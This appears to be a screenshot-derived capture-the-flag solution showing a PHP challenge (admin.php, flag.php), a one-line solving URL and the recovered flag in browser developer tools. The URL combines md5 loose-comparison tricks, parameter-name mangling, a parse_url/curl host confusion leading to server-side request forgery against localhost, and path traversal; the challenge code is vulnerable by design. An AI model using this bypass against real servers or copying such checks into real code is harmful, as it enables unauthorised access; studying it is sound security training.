 不安全 | 14:3001/?str1=s214587387a&str2=s1502113478a&str3[]=3&str4[]=1&H.game[]=1&url=http://@127.0.0.1:80@www.baidu.com/admin.php/?filename=./23333/../flag.php
<?php
//admin.php
highlight_file(__FILE__);
$str1 = (string)@$_GET['str1'];
$str2 = (string)@$_GET['str2'];
$str3 = @$_GET['str3'];
$str4 = @$_GET['str4'];
$str5 = @$_GET['H_game'];
$url = @$_GET['url'];
if( $str1 == $str2 ){
die('step 1 fail');
}
if( md5($str1) != md5($str2) ){
die('step 2 fail');
}
if( $str3 == $str4 ){
die('step 3 fail');
}
if ( md5($str3) !== md5($str4)){
die('step 4 fail');
}
if (strpos($_SERVER['QUERY_STRING'], "H_game") !==false) {
die('step 5 fail');
}
if(is_numeric($str5)){
die('step 6 fail');
}
if ($str5<9999999999){
die('step 7 fail');
}
if ((string)$str5>0){
die('step 8 fial');
}
if (parse_url($url, PHP_URL_HOST) !== "www.baidu.com"){
die('step 9 fail');
}
if (parse_url($url,PHP_URL_SCHEME) !== "http"){
die('step 10 fail');
}
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,$url);
$output = curl_exec($ch);
curl_close($ch);
if($output === FALSE){
die('step 11 fail');
}
else{
echo $output;
}
<?php
//flag.php
if($_SERVER['REMOTE_ADDR'] != '127.0.0.1') {
die('only localhost can see it');
Elements Console Sources Network Performance Memory » 1
<html>
<head></head>
...▼<body> == $0
▶<code>…</code>
<!--?php $flag = hgame{ThEr4_Ar4_s0m4_Php_Tr1cks} ?-->
▶<code>…</code>
"1"
▶<remove-web-limits-iqxin id="rwl-iqxin" class="rwl-exempt" style="position: fixed; top:
31px; left: 0px;">…</remove-web-limits-iqxin>
</body>
</html>
html body
Styles Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin:▶ 8px;
}
margin 8
border –
padding –
8 – – 880.800 × 942.400 – – 8
–
–
8
Filter Show all
▶display block
height 942.4px
▶margin-bottom 8px
▶margin-left 8px
▶margin-right 8px
Console What's New ×
top ▼ Filter Default levels ▼
Failed to load resource: the server responded with a status of 404 :3001/favicon.ico:1
(Not Found)
>